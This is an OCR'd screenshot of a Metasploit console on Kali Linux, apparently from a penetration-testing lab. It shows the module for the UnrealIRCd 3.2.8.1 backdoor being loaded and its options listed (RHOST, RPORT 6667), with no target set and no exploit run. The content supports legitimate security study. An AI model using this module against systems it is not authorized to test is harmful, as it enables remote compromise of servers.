 root@kali8: ~
http://metasploit.com
Taking notes in notepad? Have Metasploit Pro track & report
your progress and findings -- learn more on http://rapid7.com/metasploit
=[ metasploit v4.12.22-dev ]
+ -- --=[ 1577 exploits - 906 auxiliary - 272 post ]
+ -- --=[ 455 payloads - 39 encoders - 8 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > use exploit/unix/irc/unreal_ircd_3281_backdoor
msf exploit(unreal_ircd_3281_backdoor) > show options
Module options (exploit/unix/irc/unreal_ircd_3281_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST yes The target address
RPORT 6667 yes The target port
Exploit target:
Id Name
-- ----
0 Automatic Target
msf exploit(unreal_ircd_3281_backdoor) >
Search Windows
ENG
09:49 PM
4/29/2017
1